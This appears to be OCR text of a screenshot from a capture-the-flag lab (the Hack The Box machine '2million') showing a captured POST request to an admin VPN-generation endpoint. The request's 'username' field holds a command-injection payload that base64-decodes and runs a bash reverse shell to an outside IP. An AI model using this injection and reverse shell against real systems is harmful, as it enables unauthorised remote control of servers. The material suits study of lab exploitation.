 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Content-Type: application/json
8 Referer: http://2million.htb/home/access
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=lmlc9342g3ofcpcjspdngisjqe
11 Connection: keep-alive
12 Content-Length: 81
13
14 {
15 "username":
"usernameTmp;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNDcvOTQ0
MyAwPiYx | base64 -d | bash;"
16 }
17